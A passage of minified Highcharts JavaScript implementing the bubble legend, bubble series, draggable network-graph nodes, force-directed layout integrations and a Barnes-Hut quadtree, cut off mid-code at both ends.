v=q.isNumber,w=q.merge,B=q.objectEach,z=q.pick,E=q.stableSort;q=q.wrap;"";n({legend:{bubbleLegend:{borderColor:void 0,borderWidth:2,className:void 0,color:void 0,connectorClassName:void 0,connectorColor:void 0,connectorDistance:60,connectorWidth:1,enabled:!1,labels:{className:void 0,allowOverlap:!1,format:"",formatter:void 0,align:"right",style:{fontSize:"10px",color:k.neutralColor100},x:0,y:0},maxSize:60,minSize:10,legendIndex:0,ranges:{value:void 0,borderColor:void 0,color:void 0,connectorColor:void 0},
sizeBy:"area",sizeByAbsoluteValue:!1,zIndex:1,zThreshold:0}}});k=function(){function a(a,c){this.options=this.symbols=this.visible=this.ranges=this.movementX=this.maxLabel=this.legendSymbol=this.legendItemWidth=this.legendItemHeight=this.legendItem=this.legendGroup=this.legend=this.fontMetrics=this.chart=void 0;this.setState=b;this.init(a,c)}a.prototype.init=function(a,b){this.options=a;this.visible=!0;this.chart=b.chart;this.legend=b};a.prototype.addToLegend=function(a){a.splice(this.options.legendIndex,
0,this)};a.prototype.drawLegendSymbol=function(a){var b=this.chart,g=this.options,c=z(a.options.itemDistance,20),d=g.ranges;var f=g.connectorDistance;this.fontMetrics=b.renderer.fontMetrics(g.labels.style.fontSize);d&&d.length&&v(d[0].value)?(E(d,function(a,b){return b.value-a.value}),this.ranges=d,this.setOptions(),this.render(),b=this.getMaxLabelSize(),d=this.ranges[0].radius,a=2*d,f=f-d+b.width,f=0<f?f:0,this.maxLabel=b,this.movementX="left"===g.labels.align?f:0,this.legendItemWidth=a+f+c,this.legendItemHeight=
a+this.fontMetrics.h/2):a.options.bubbleLegend.autoRanges=!0};a.prototype.setOptions=function(){var a=this.ranges,b=this.options,g=this.chart.series[b.seriesIndex],c=this.legend.baseline,d={zIndex:b.zIndex,"stroke-width":b.borderWidth},f={zIndex:b.zIndex,"stroke-width":b.connectorWidth},e={align:this.legend.options.rtl||"left"===b.labels.align?"right":"left",zIndex:b.zIndex},h=g.options.marker.fillOpacity,m=this.chart.styledMode;a.forEach(function(l,p){m||(d.stroke=z(l.borderColor,b.borderColor,g.color),
d.fill=z(l.color,b.color,1!==h?y(g.color).setOpacity(h).get("rgba"):g.color),f.stroke=z(l.connectorColor,b.connectorColor,g.color));a[p].radius=this.getRangeRadius(l.value);a[p]=w(a[p],{center:a[0].radius-a[p].radius+c});m||w(!0,a[p],{bubbleAttribs:w(d),connectorAttribs:w(f),labelAttribs:e})},this)};a.prototype.getRangeRadius=function(a){var b=this.options;return this.chart.series[this.options.seriesIndex].getRadius.call(this,b.ranges[b.ranges.length-1].value,b.ranges[0].value,b.minSize,b.maxSize,
a)};a.prototype.render=function(){var a=this.chart.renderer,b=this.options.zThreshold;this.symbols||(this.symbols={connectors:[],bubbleItems:[],labels:[]});this.legendSymbol=a.g("bubble-legend");this.legendItem=a.g("bubble-legend-item");this.legendSymbol.translateX=0;this.legendSymbol.translateY=0;this.ranges.forEach(function(a){a.value>=b&&this.renderRange(a)},this);this.legendSymbol.add(this.legendItem);this.legendItem.add(this.legendGroup);this.hideOverlappingLabels()};a.prototype.renderRange=
function(a){var b=this.options,g=b.labels,c=this.chart,d=c.series[b.seriesIndex],f=c.renderer,e=this.symbols;c=e.labels;var h=a.center,m=Math.abs(a.radius),k=b.connectorDistance||0,r=g.align;k=this.legend.options.rtl||"left"===r?-k:k;var n=b.connectorWidth,t=this.ranges[0].radius||0,v=h-m-b.borderWidth/2+n/2,u=this.fontMetrics;u=u.f/2-(u.h-u.f)/2;var q=f.styledMode;"center"===r&&(k=0,b.connectorDistance=0,a.labelAttribs.align="center");r=v+b.labels.y;var w=t+k+b.labels.x;e.bubbleItems.push(f.circle(t,
h+((v%1?1:.5)-(n%2?0:.5)),m).attr(q?{}:a.bubbleAttribs).addClass((q?"highcharts-color-"+d.colorIndex+" ":"")+"highcharts-bubble-legend-symbol "+(b.className||"")).add(this.legendSymbol));e.connectors.push(f.path(f.crispLine([["M",t,v],["L",t+k,v]],b.connectorWidth)).attr(q?{}:a.connectorAttribs).addClass((q?"highcharts-color-"+this.options.seriesIndex+" ":"")+"highcharts-bubble-legend-connectors "+(b.connectorClassName||"")).add(this.legendSymbol));a=f.text(this.formatLabel(a),w,r+u).attr(q?{}:a.labelAttribs).css(q?
{}:g.style).addClass("highcharts-bubble-legend-labels "+(b.labels.className||"")).add(this.legendSymbol);c.push(a);a.placed=!0;a.alignAttr={x:w,y:r+u}};a.prototype.getMaxLabelSize=function(){var a,b;this.symbols.labels.forEach(function(g){b=g.getBBox(!0);a=a?b.width>a.width?b:a:b});return a||{}};a.prototype.formatLabel=function(a){var b=this.options,g=b.labels.formatter;b=b.labels.format;var c=this.chart.numberFormatter;return b?h.format(b,a):g?g.call(a):c(a.value,1)};a.prototype.hideOverlappingLabels=
function(){var a=this.chart,b=this.symbols;!this.options.labels.allowOverlap&&b&&(a.hideOverlappingLabels(b.labels),b.labels.forEach(function(a,c){a.newOpacity?a.newOpacity!==a.oldOpacity&&b.connectors[c].show():b.connectors[c].hide()}))};a.prototype.getRanges=function(){var a=this.legend.bubbleLegend,b=a.options.ranges,g,c=Number.MAX_VALUE,d=-Number.MAX_VALUE;a.chart.series.forEach(function(a){a.isBubble&&!a.ignoreSeries&&(g=a.zData.filter(v),g.length&&(c=z(a.options.zMin,Math.min(c,Math.max(m(g),
!1===a.options.displayNegative?a.options.zThreshold:-Number.MAX_VALUE))),d=z(a.options.zMax,Math.max(d,f(g)))))});var e=c===d?[{value:d}]:[{value:c},{value:(c+d)/2},{value:d,autoRanges:!0}];b.length&&b[0].radius&&e.reverse();e.forEach(function(a,g){b&&b[g]&&(e[g]=w(b[g],a))});return e};a.prototype.predictBubbleSizes=function(){var a=this.chart,b=this.fontMetrics,g=a.legend.options,c="horizontal"===g.layout,d=c?a.legend.lastLineHeight:0,f=a.plotSizeX,e=a.plotSizeY,h=a.series[this.options.seriesIndex];
a=Math.ceil(h.minPxSize);var m=Math.ceil(h.maxPxSize);h=h.options.maxSize;var k=Math.min(e,f);if(g.floating||!/%$/.test(h))b=m;else if(h=parseFloat(h),b=(k+d-b.h/2)*h/100/(h/100+1),c&&e-b>=f||!c&&f-b>=e)b=m;return[a,Math.ceil(b)]};a.prototype.updateRanges=function(a,b){var g=this.legend.options.bubbleLegend;g.minSize=a;g.maxSize=b;g.ranges=this.getRanges()};a.prototype.correctSizes=function(){var a=this.legend,b=this.chart.series[this.options.seriesIndex];1<Math.abs(Math.ceil(b.maxPxSize)-this.options.maxSize)&&
(this.updateRanges(this.options.minSize,b.maxPxSize),a.render())};return a}();d(a,"afterGetAllItems",function(a){var b=this.bubbleLegend,d=this.options,g=d.bubbleLegend,f=this.chart.getVisibleBubbleSeriesIndex();b&&b.ranges&&b.ranges.length&&(g.ranges.length&&(g.autoRanges=!!g.ranges[0].autoRanges),this.destroyItem(b));0<=f&&d.enabled&&g.enabled&&(g.seriesIndex=f,this.bubbleLegend=new c.BubbleLegend(g,this),this.bubbleLegend.addToLegend(a.allItems))});e.prototype.getVisibleBubbleSeriesIndex=function(){for(var a=
this.series,b=0;b<a.length;){if(a[b]&&a[b].isBubble&&a[b].visible&&a[b].zData.length)return b;b++}return-1};a.prototype.getLinesHeights=function(){var a=this.allItems,b=[],c=a.length,g,d=0;for(g=0;g<c;g++)if(a[g].legendItemHeight&&(a[g].itemHeight=a[g].legendItemHeight),a[g]===a[c-1]||a[g+1]&&a[g]._legendItemPos[1]!==a[g+1]._legendItemPos[1]){b.push({height:0});var f=b[b.length-1];for(d;d<=g;d++)a[d].itemHeight>f.height&&(f.height=a[d].itemHeight);f.step=g}return b};a.prototype.retranslateItems=function(a){var b,
c,g,d=this.options.rtl,f=0;this.allItems.forEach(function(l,p){b=l.legendGroup.translateX;c=l._legendItemPos[1];if((g=l.movementX)||d&&l.ranges)g=d?b-l.options.maxSize/2:b+g,l.legendGroup.attr({translateX:g});p>a[f].step&&f++;l.legendGroup.attr({translateY:Math.round(c+a[f].height/2)});l._legendItemPos[1]=c+a[f].height/2})};d(t,"legendItemClick",function(){var a=this.chart,b=this.visible,c=this.chart.legend;c&&c.bubbleLegend&&(this.visible=!b,this.ignoreSeries=b,a=0<=a.getVisibleBubbleSeriesIndex(),
c.bubbleLegend.visible!==a&&(c.update({bubbleLegend:{enabled:a}}),c.bubbleLegend.visible=a),this.visible=b)});q(e.prototype,"drawChartBox",function(a,b,c){var g=this.legend,d=0<=this.getVisibleBubbleSeriesIndex();if(g&&g.options.enabled&&g.bubbleLegend&&g.options.bubbleLegend.autoRanges&&d){var f=g.bubbleLegend.options;d=g.bubbleLegend.predictBubbleSizes();g.bubbleLegend.updateRanges(d[0],d[1]);f.placed||(g.group.placed=!1,g.allItems.forEach(function(a){a.legendGroup.translateY=null}));g.render();
this.getMargins();this.axes.forEach(function(a){a.visible&&a.render();f.placed||(a.setScale(),a.updateNames(),B(a.ticks,function(a){a.isNew=!0;a.isNewLabel=!0}))});f.placed=!0;this.getMargins();a.call(this,b,c);g.bubbleLegend.correctSizes();g.retranslateItems(g.getLinesHeights())}else a.call(this,b,c),g&&g.options.enabled&&g.bubbleLegend&&(g.render(),g.retranslateItems(g.getLinesHeights()))});c.BubbleLegend=k;return c.BubbleLegend});z(e,"Series/Bubble/BubbleSeries.js",[e["Core/Axis/Axis.js"],e["Series/Bubble/BubblePoint.js"],
e["Core/Color/Color.js"],e["Core/Globals.js"],e["Core/Series/Series.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k){var t=this&&this.__extends||function(){var a=function(b,g){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var g in b)b.hasOwnProperty(g)&&(a[g]=b[g])};return a(b,g)};return function(b,g){function c(){this.constructor=b}a(b,g);b.prototype=null===g?Object.create(g):(c.prototype=g.prototype,
new c)}}(),q=h.parse;h=c.noop;var y=n.seriesTypes;c=y.column;var b=y.scatter,f=k.arrayMax,m=k.arrayMin,v=k.clamp,w=k.extend,B=k.isNumber,z=k.merge,E=k.pick,u=k.pInt;k=function(c){function d(){var a=null!==c&&c.apply(this,arguments)||this;a.data=void 0;a.maxPxSize=void 0;a.minPxSize=void 0;a.options=void 0;a.points=void 0;a.radii=void 0;a.yData=void 0;a.zData=void 0;return a}t(d,c);d.prototype.animate=function(a){!a&&this.points.length<this.options.animationLimit&&this.points.forEach(function(a){var b=
a.graphic;b&&b.width&&(this.hasRendered||b.attr({x:a.plotX,y:a.plotY,width:1,height:1}),b.animate(this.markerAttribs(a),this.options.animation))},this)};d.prototype.getRadii=function(a,b,c){var g=this.zData,d=this.yData,f=c.minPxSize,l=c.maxPxSize,e=[];var p=0;for(c=g.length;p<c;p++){var h=g[p];e.push(this.getRadius(a,b,f,l,h,d[p]))}this.radii=e};d.prototype.getRadius=function(a,b,c,d,f,l){var g=this.options,e="width"!==g.sizeBy,p=g.zThreshold,h=b-a,m=.5;if(null===l||null===f)return null;if(B(f)){g.sizeByAbsoluteValue&&
(f=Math.abs(f-p),h=Math.max(b-p,Math.abs(a-p)),a=0);if(f<a)return c/2-1;0<h&&(m=(f-a)/h)}e&&0<=m&&(m=Math.sqrt(m));return Math.ceil(c+m*(d-c))/2};d.prototype.hasData=function(){return!!this.processedXData.length};d.prototype.pointAttribs=function(b,c){var g=this.options.marker.fillOpacity;b=a.prototype.pointAttribs.call(this,b,c);1!==g&&(b.fill=q(b.fill).setOpacity(g).get("rgba"));return b};d.prototype.translate=function(){var a,b=this.data,d=this.radii;c.prototype.translate.call(this);for(a=b.length;a--;){var f=
b[a];var l=d?d[a]:0;B(l)&&l>=this.minPxSize/2?(f.marker=w(f.marker,{radius:l,width:2*l,height:2*l}),f.dlBox={x:f.plotX-l,y:f.plotY-l,width:2*l,height:2*l}):f.shapeArgs=f.plotY=f.dlBox=void 0}};d.defaultOptions=z(b.defaultOptions,{dataLabels:{formatter:function(){return this.point.z},inside:!0,verticalAlign:"middle"},animationLimit:250,marker:{lineColor:null,lineWidth:1,fillOpacity:.5,radius:null,states:{hover:{radiusPlus:0}},symbol:"circle"},minSize:8,maxSize:"20%",softThreshold:!1,states:{hover:{halo:{size:5}}},
tooltip:{pointFormat:"({point.x}, {point.y}), Size: {point.z}"},turboThreshold:0,zThreshold:0,zoneAxis:"z"});return d}(b);w(k.prototype,{alignDataLabel:c.prototype.alignDataLabel,applyZones:h,bubblePadding:!0,buildKDTree:h,directTouch:!0,isBubble:!0,pointArrayMap:["y","z"],pointClass:d,parallelArrays:["x","y","z"],trackerGroups:["group","dataLabelsGroup"],specialGroup:"group",zoneAxis:"z"});e.prototype.beforePadding=function(){var a=this,b=this.len,g=this.chart,c=0,d=b,e=this.isXAxis,h=e?"xData":
"yData",k=this.min,n={},t=Math.min(g.plotWidth,g.plotHeight),q=Number.MAX_VALUE,w=-Number.MAX_VALUE,y=this.max-k,z=b/y,G=[];this.series.forEach(function(b){var c=b.options;!b.bubblePadding||!b.visible&&g.options.chart.ignoreHiddenSeries||(a.allowZoomOutside=!0,G.push(b),e&&(["minSize","maxSize"].forEach(function(a){var b=c[a],g=/%$/.test(b);b=u(b);n[a]=g?t*b/100:b}),b.minPxSize=n.minSize,b.maxPxSize=Math.max(n.maxSize,n.minSize),b=b.zData.filter(B),b.length&&(q=E(c.zMin,v(m(b),!1===c.displayNegative?
c.zThreshold:-Number.MAX_VALUE,q)),w=E(c.zMax,Math.max(w,f(b))))))});G.forEach(function(b){var g=b[h],f=g.length;e&&b.getRadii(q,w,b);if(0<y)for(;f--;)if(B(g[f])&&a.dataMin<=g[f]&&g[f]<=a.max){var l=b.radii?b.radii[f]:0;c=Math.min((g[f]-k)*z-l,c);d=Math.max((g[f]-k)*z+l,d)}});G.length&&0<y&&!this.logarithmic&&(d-=b,z*=(b+Math.max(0,c)-Math.min(d,b))/b,[["min","userMin",c],["max","userMax",d]].forEach(function(b){"undefined"===typeof E(a.options[b[0]],a[b[1]])&&(a[b[0]]+=b[2]/z)}))};n.registerSeriesType("bubble",
k);"";"";return k});z(e,"Series/PackedBubble/PackedBubblePoint.js",[e["Core/Chart/Chart.js"],e["Core/Series/Point.js"],e["Core/Series/SeriesRegistry.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var d in c)c.hasOwnProperty(d)&&(a[d]=c[d])};return a(c,d)};return function(c,d){function e(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(e.prototype=
d.prototype,new e)}}();return function(a){function h(){var c=null!==a&&a.apply(this,arguments)||this;c.degree=NaN;c.mass=NaN;c.radius=NaN;c.options=void 0;c.series=void 0;c.value=null;return c}c(h,a);h.prototype.destroy=function(){this.series.layout&&this.series.layout.removeElementFromCollection(this,this.series.layout.nodes);return d.prototype.destroy.apply(this,arguments)};h.prototype.firePointEvent=function(){var a=this.series.options;if(this.isParentNode&&a.parentNode){var c=a.allowPointSelect;
a.allowPointSelect=a.parentNode.allowPointSelect;d.prototype.firePointEvent.apply(this,arguments);a.allowPointSelect=c}else d.prototype.firePointEvent.apply(this,arguments)};h.prototype.select=function(){var a=this.series.chart;this.isParentNode?(a.getSelectedPoints=a.getSelectedParentNodes,d.prototype.select.apply(this,arguments),a.getSelectedPoints=e.prototype.getSelectedPoints):d.prototype.select.apply(this,arguments)};return h}(h.seriesTypes.bubble.prototype.pointClass)});z(e,"Series/Networkgraph/DraggableNodes.js",
[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Utilities.js"]],function(e,d,h){var c=h.addEvent;d.dragNodesMixin={onMouseDown:function(a,c){c=this.chart.pointer.normalize(c);a.fixedPosition={chartX:c.chartX,chartY:c.chartY,plotX:a.plotX,plotY:a.plotY};a.inDragMode=!0},onMouseMove:function(a,c){if(a.fixedPosition&&a.inDragMode){var d=this.chart,e=d.pointer.normalize(c);c=a.fixedPosition.chartX-e.chartX;e=a.fixedPosition.chartY-e.chartY;var h=void 0,n=void 0,b=d.graphLayoutsLookup;if(5<Math.abs(c)||
5<Math.abs(e))h=a.fixedPosition.plotX-c,n=a.fixedPosition.plotY-e,d.isInsidePlot(h,n)&&(a.plotX=h,a.plotY=n,a.hasDragged=!0,this.redrawHalo(a),b.forEach(function(a){a.restartSimulation()}))}},onMouseUp:function(a,c){a.fixedPosition&&(a.hasDragged&&(this.layout.enableSimulation?this.layout.start():this.chart.redraw()),a.inDragMode=a.hasDragged=!1,this.options.fixedDraggable||delete a.fixedPosition)},redrawHalo:function(a){a&&this.halo&&this.halo.attr({d:a.haloPath(this.options.states.hover.halo.size)})}};
c(e,"load",function(){var a=this,d,e,h;a.container&&(d=c(a.container,"mousedown",function(d){var k=a.hoverPoint;k&&k.series&&k.series.hasDraggableNodes&&k.series.options.draggable&&(k.series.onMouseDown(k,d),e=c(a.container,"mousemove",function(a){return k&&k.series&&k.series.onMouseMove(k,a)}),h=c(a.container.ownerDocument,"mouseup",function(a){e();h();return k&&k.series&&k.series.onMouseUp(k,a)}))}));c(a,"destroy",function(){d()})})});z(e,"Series/Networkgraph/Integrations.js",[e["Core/Globals.js"]],
function(e){e.networkgraphIntegrations={verlet:{attractiveForceFunction:function(d,e){return(e-d)/d},repulsiveForceFunction:function(d,e){return(e-d)/d*(e>d?1:0)},barycenter:function(){var d=this.options.gravitationalConstant,e=this.barycenter.xFactor,c=this.barycenter.yFactor;e=(e-(this.box.left+this.box.width)/2)*d;c=(c-(this.box.top+this.box.height)/2)*d;this.nodes.forEach(function(a){a.fixedPosition||(a.plotX-=e/a.mass/a.degree,a.plotY-=c/a.mass/a.degree)})},repulsive:function(d,e,c){e=e*this.diffTemperature/
d.mass/d.degree;d.fixedPosition||(d.plotX+=c.x*e,d.plotY+=c.y*e)},attractive:function(d,e,c){var a=d.getMass(),h=-c.x*e*this.diffTemperature;e=-c.y*e*this.diffTemperature;d.fromNode.fixedPosition||(d.fromNode.plotX-=h*a.fromNode/d.fromNode.degree,d.fromNode.plotY-=e*a.fromNode/d.fromNode.degree);d.toNode.fixedPosition||(d.toNode.plotX+=h*a.toNode/d.toNode.degree,d.toNode.plotY+=e*a.toNode/d.toNode.degree)},integrate:function(d,e){var c=-d.options.friction,a=d.options.maxSpeed,h=(e.plotX+e.dispX-e.prevX)*
c;c*=e.plotY+e.dispY-e.prevY;var k=Math.abs,t=k(h)/(h||1);k=k(c)/(c||1);h=t*Math.min(a,Math.abs(h));c=k*Math.min(a,Math.abs(c));e.prevX=e.plotX+e.dispX;e.prevY=e.plotY+e.dispY;e.plotX+=h;e.plotY+=c;e.temperature=d.vectorLength({x:h,y:c})},getK:function(d){return Math.pow(d.box.width*d.box.height/d.nodes.length,.5)}},euler:{attractiveForceFunction:function(d,e){return d*d/e},repulsiveForceFunction:function(d,e){return e*e/d},barycenter:function(){var d=this.options.gravitationalConstant,e=this.barycenter.xFactor,
c=this.barycenter.yFactor;this.nodes.forEach(function(a){if(!a.fixedPosition){var h=a.getDegree();h*=1+h/2;a.dispX+=(e-a.plotX)*d*h/a.degree;a.dispY+=(c-a.plotY)*d*h/a.degree}})},repulsive:function(d,e,c,a){d.dispX+=c.x/a*e/d.degree;d.dispY+=c.y/a*e/d.degree},attractive:function(d,e,c,a){var h=d.getMass(),k=c.x/a*e;e*=c.y/a;d.fromNode.fixedPosition||(d.fromNode.dispX-=k*h.fromNode/d.fromNode.degree,d.fromNode.dispY-=e*h.fromNode/d.fromNode.degree);d.toNode.fixedPosition||(d.toNode.dispX+=k*h.toNode/
d.toNode.degree,d.toNode.dispY+=e*h.toNode/d.toNode.degree)},integrate:function(d,e){e.dispX+=e.dispX*d.options.friction;e.dispY+=e.dispY*d.options.friction;var c=e.temperature=d.vectorLength({x:e.dispX,y:e.dispY});0!==c&&(e.plotX+=e.dispX/c*Math.min(Math.abs(e.dispX),d.temperature),e.plotY+=e.dispY/c*Math.min(Math.abs(e.dispY),d.temperature))},getK:function(d){return Math.pow(d.box.width*d.box.height/d.nodes.length,.3)}}}});z(e,"Series/Networkgraph/QuadTree.js",[e["Core/Globals.js"],e["Core/Utilities.js"]],
function(e,d){d=d.extend;var h=e.QuadTreeNode=function(c){this.box=c;this.boxSize=Math.min(c.width,c.height);this.nodes=[];this.body=this.isInternal=!1;this.isEmpty=!0};d(h.prototype,{insert:function(c,a){this.isInternal?this.nodes[this.getBoxPosition(c)].insert(c,a-1):(this.isEmpty=!1,this.body?a?(this.isInternal=!0,this.divideBox(),!0!==this.body&&(this.nodes[this.getBoxPosition(this.body)].insert(this.body,a-1),this.body=!0),this.nodes[this.getBoxPosition(c)].insert(c,a-1)):(a=new h({top:c.plotX,
left:c.plotY,width:.1,height:.1}),a.body=c,a.isInternal=!1,this.nodes.push(a)):(this.isInternal=!1,this.body=c))},updateMassAndCenter:function(){var c=0,a=0,d=0;this.isInternal?(this.nodes.forEach(function(e){e.isEmpty||(c+=e.mass,a+=e.plotX*e.mass,d+=e.plotY*e.mass)}),a/=c,d/=c):this.body&&(c=this.body.mass,a=this.body.plotX,d=this.body.plotY);this.mass=c;this.plotX=a;this.plotY=d},divideBox:function(){var c=this.box.width/2,a=this.box.height/2;this.nodes[0]=new h({left:this.box.left,top:this.box.top,
width:c,height:a});this.nodes[1]=new h({left:this.box.left+c,top:this.box.top,width:c,height:a});this.nodes[2]=new h({left:this.box.left+c,top:this.box.top+a,width:c,height:a});this.nodes[3]=new h({left:this.box.left,top:this.box.top+a,width:c,height:a})},getBoxPosition:function(c){var a=c.plotY<this.box.top+this.box.height/2;return c.plotX<this.box.left+this.box.width/2?a?0:3:a?1:2}});e=e.QuadTree=function(c,a,d,e){this.box={left:c,top:a,width:d,height:e};this.maxDepth=25;this.root=new h(this.box,
"0");this.root.isInternal=!0;this.root.isRoot=!0;this.root.divideBox()};d(e.prototype,{insertNodes:function(c){c.forEach(function(a){this.root.insert(a,this.maxDepth)},this)},visitNodeRecursive:function(c,a,d){var e;c||(c=this.root);c===this.root&&a&&(e=a(c));!1!==e&&(c.nodes.forEach(function(c){if(c.isInternal){a&&(e=a(c));if(!1===e)return;this.visitNodeRecursive(c,a,d)}else c.body&&a&&a(c.body);d&&d(c)},this),c===this.root&&d&&d(c))},calculateMassAndCenter:function(){this.visitNodeRecursive(null,
null,function(c){c.updateMassAndCenter()})}})});z(e,"Series/Networkgraph/Layouts.js",[e["Core/Chart/Chart.js"],e["Core/Animation/AnimationUtilities.js"],e["Core/Globals.js"],e["Core/Utilities.js"]],function(e,d,h,c){var a=d.setAnimation;d=c.addEvent;var n=c.clamp,k=c.defined,t=c.extend,q=c.isFunction,y=c.pick;h.layouts={"reingold-fruchterman":function(){}};t(h.layouts["reingold-fruchterman"].prototype,{init:function(a){this.options=a;this.nodes=[];this.links=[];this.series=[];this.box={x:0,y:0,width:0,
height:0};this.setInitialRendering(!0);this.integration=h.networkgraphIntegrations[a.integration];this.enableSimulation=a.enableSimulation;this.attractiveForce=y(a.attractiveForce,this.integration.attractiveForceFunction);this.repulsiveForce=y(a.repulsiveForce,this.integration.repulsiveForceFunction);this.approximation=a.approximation},updateSimulation:function(a){this.enableSimulation=y(a,this.options.enableSimulation)},start:function(){var a=this.series,c=this.options;this.currentStep=0;this.forces=
a[0]&&a[0].forces||[];this.chart=a[0]&&a[0].chart;this.initialRendering&&(this.initPositions(),a.forEach(function(a){a.finishedAnimating=!0;a.render()}));this.setK();this.resetSimulation(c);this.enableSimulation&&this.step()},step:function(){var a=this,c=this.series;a.currentStep++;"barnes-hut"===a.approximation&&(a.createQuadTree(),a.quadTree.calculateMassAndCenter());a.forces.forEach(function(b){a[b+"Forces"](a.temperature)});a.applyLimits(a.temperature);a.temperature=a.coolDown(a.startTemperature,
a.diffTemperature,a.currentStep);a.prevSystemTemperature=a.systemTemperature;a.systemTemperature=a.getSystemTemperature();a.enableSimulation&&(c.forEach(function(a){a.chart&&a.render()}),a.maxIterations--&&isFinite(a.temperature)&&!a.isStable()?(a.simulation&&h.win.cancelAnimationFrame(a.simulation),a.simulation=h.win.requestAnimationFrame(function(){a.step()})):a.simulation=!1)},stop:function(){this.simulation&&h.win.cancelAnimationFrame(this.simulation)},setArea:function(a,c,d,e){this.box={left:a,
top:c,width:d,height:e}},setK:function(){this.k=this.options.linkLength||this.integration.getK(this)},addElementsToCollection:function(a,c){a.forEach(function(a){-1===c.indexOf(a)&&c.push(a)})},removeElementFromCollection:function(a,c){a=c.indexOf(a);-1!==a&&c.splice(a,1)},clear:function(){this.nodes.length=0;this.links.length=0;this.series.length=0;this.resetSimulation()},resetSimulation:function(){this.forcedStop=!1;this.systemTemperature=0;this.setMaxIterations();this.setTemperature();this.setDiffTemperature()},
restartSimulation:function(){this.simulation?this.resetSimulation():(this.setInitialRendering(!1),this.enableSimulation?this.start():this.setMaxIterations(1),this.chart&&this.chart.redraw(),this.setInitialRendering(!0))},setMaxIterations:function(a){this.maxIterations=y(a,this.options.maxIterations)},setTemperature:function(){this.temperature=this.startTemperature=Math.sqrt(this.nodes.length)},setDiffTemperature:function(){this.diffTemperature=this.startTemperature/(this.options.maxIterations+1)},
setInitialRendering:function(a){this.initialRendering=a},createQuadTree:function(){this.quadTree=new h.QuadTree(this.box.left,this.box.top,this.box.width,this.box.height);this.quadTree.insertNodes(this.nodes)},initPositions:function(){var a=this.options.initialPositions;q(a)?(a.call(this),this.nodes.forEach(function(a){k(a.prevX)||(a.prevX=a.plotX);k(a.prevY)||(a.prevY=a.plotY);a.dispX=0;a.dispY=0})):"circle"===a?this.setCircularPositions():this.setRandomPositions()},setCircularPositions:function(){function a(b){b.linksFrom.forEach(function(b){t[b.toNode.id]||
(t[b.toNode.id]=!0,k.push(b.toNode),a(b.toNode))})}var c=this.box,d=this.nodes,e=2*Math.PI/(d.length+1),h=d.filter(function(a){return 0===a.linksTo.length}),k=[],t={},q=this.options.initialPositionRadius;h.forEach(function(b){k.push(b);a(b)});k.length?d.forEach(function(a){-1===k.indexOf(a)&&k.push(a)}):k=d;k.forEach(function(a,b){a.plotX=a.prevX=y(a.plotX,c.width/2+q*Math.cos(b*e));a.plotY=a.prevY=y(a.plotY,c.height/2+q*Math.sin(b*e));a.dispX=0;a.dispY=0})},setRandomPositions:function(){function a(a){a=
a*a/Math.PI;return a-=Math.floor(a)}var c=this.box,d=this.nodes,e=d.length+1;d.forEach(function(b,d){b.plotX=b.prevX=y(b.plotX,c.width*a(d));b.plotY=b.prevY=y(b.plotY,c.height*a(e+d));b.dispX=0;b.dispY=0})},force:function(a){this.integration[a].apply(this,Array.prototype.slice.call(arguments,1))},barycenterForces:function(){this.getBarycenter();this.force("barycenter")},getBarycenter:function(){var a=0,c=0,d=0;this.nodes.forEach(function(b){c+=b.plotX*b.mass;d+=b.plotY*b.mass;a+=b.mass});return this.barycenter=
{x:c,y:d,xFactor:c/a,yFactor:d/a}},barnesHutApproximation:function(a,c){var b=this.getDistXY(a,c),d=this.vectorLength(b);if(a!==c&&0!==d)if(c.isInternal)if(c.boxSize/d<this.options.theta&&0!==d){var e=this.repulsiveForce(d,this.k);this.force("repulsive",a,e*c.mass,b,d);var f=!1}else f=!0;else e=this.repulsiveForce(d,this.k),this.force("repulsive",a,e*c.mass,b,d);return f},repulsiveForces:function(){var a=this;"barnes-hut"===a.approximation?a.nodes.forEach(function(b){a.quadTree.visitNodeRecursive(null,
function(c){return a.barnesHutApproximation(b,c)})}):a.nodes.forEach(function(b){a.nodes.forEach(function(c){if(b!==c&&!b.fixedPosition){var d=a.getDistXY(b,c);var e=a.vectorLength(d);if(0!==e){var f=a.repulsiveForce(e,a.k);a.force("repulsive",b,f*c.mass,d,e)}}})})},attractiveForces:function(){var a=this,c,d,e;a.links.forEach(function(b){b.fromNode&&b.toNode&&(c=a.getDistXY(b.fromNode,b.toNode),d=a.vectorLength(c),0!==d&&(e=a.attractiveForce(d,a.k),a.force("attractive",b,e,c,d)))})},applyLimits:function(){var a=
this;a.nodes.forEach(function(b){b.fixedPosition||(a.integration.integrate(a,b),a.applyLimitBox(b,a.box),b.dispX=0,b.dispY=0)})},applyLimitBox:function(a,c){var b=a.radius;a.plotX=n(a.plotX,c.left+b,c.width-b);a.plotY=n(a.plotY,c.top+b,c.height-b)},coolDown:function(a,c,d){return a-c*d},isStable:function(){return.00001>Math.abs(this.systemTemperature-this.prevSystemTemperature)||0>=this.temperature},getSystemTemperature:function(){return this.nodes.reduce(function(a,c){return a+c.temperature},0)},
vectorLength:function(a){return Math.sqrt(a.x*a.x+a.y*a.y)},getDistR:function(a,c){a=this.getDistXY(a,c);return this.vectorLength(a)},getDistXY:function(a,c){var b=a.plotX-c.plotX;a=a.plotY-c.plotY;return{x:b,y:a,absX:Math.abs(b),absY:Math.abs(a)}}});d(e,"predraw",function(){this.graphLayoutsLookup&&this.graphLayoutsLookup.forEach(function(a){a.stop()})});d(e,"render",function(){function b(a){a.maxIterations--&&isFinite(a.temperature)&&!a.isStable()&&!a.enableSimulation&&(a.beforeStep&&a.beforeStep(),
a.step(),d=!1,c=!0)}var c=!1;if(this.graphLayoutsLookup){a(!1,this);for(this.graphLayoutsLookup.forEach(function(a){a.start()});!d;){var d=!0;this.graphLayoutsLookup.forEach(b)}c&&this.series.forEach(function(a){a&&a.layout&&a.render()})}});d(e,"beforePrint",function(){this.graphLayoutsLookup&&(this.graphLayoutsLookup.forEach(function(a){a.updateSimulation(!1)}),this.redraw())});d(e,"afterPrint",function(){this.graphLayoutsLookup&&this.graphLayoutsLookup.forEach(function(a){a.updateSimulation()});
